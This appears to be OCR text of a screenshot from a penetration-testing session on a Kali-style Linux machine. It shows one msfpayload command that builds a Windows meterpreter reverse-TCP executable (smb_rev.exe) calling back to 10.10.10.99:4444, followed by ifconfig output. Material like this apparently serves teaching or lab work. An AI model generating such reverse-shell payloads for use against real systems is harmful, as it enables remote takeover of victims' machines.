 Applications Places 5:27 AM root
root@KBT-Linux: /usr/share/impacket-master
File Edit View Search Terminal Help
root@KBT-Linux:/usr/share/impacket-master# msfpayload -p windows/meterpreter/reverse_tcp LHOST=10.10.10.99
LPORT=4444 X > smb_rev.exe
root@KBT-Linux: ~
File Edit View Search Terminal Help
root@KBT-Linux:~#
root@KBT-Linux: ~
File Edit View Search Terminal Help
root@KBT-Linux:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:15:5d:01:b2:10
inet addr:10.10.10.99 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe01:b210/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:107 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12971 (12.6 KiB) TX bytes:3224 (3.1 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:860 (860.0 B) TX bytes:860 (860.0 B)
root@KBT-Linux:~#
root@KBT-Linux: /usr... root@KBT-Linux: ~ root@KBT-Linux: /usr... root@KBT-Linux: ~